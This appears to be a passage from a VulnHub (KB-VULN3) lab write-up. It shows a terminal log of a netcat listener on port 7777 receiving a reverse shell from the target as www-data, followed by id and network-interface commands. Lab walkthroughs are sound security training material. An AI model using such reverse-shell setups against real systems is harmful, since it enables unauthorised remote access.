 ┌──(root💀weiyi)-[/home/weiyi/vulnhub/KB-VULN3]
└─# nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.4.163] from (UNKNOWN) [192.168.4.158] 58212
Linux kb-server 4.15.0-118-generic #119-Ubuntu SMP Tue Sep 8 12:30:01 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 02:16:37 up 13:21,  0 users,  load average: 0.03, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:93:80:7f brd ff:ff:ff:ff:ff:ff
    inet 192.168.4.158/24 brd 192.168.4.255 scope global dynamic enp0s3
       valid_lft 81445sec preferred_lft 81445sec
    inet6 fe80::a00:27ff:fe93:807f/64 scope link
       valid_lft forever preferred_lft forever
$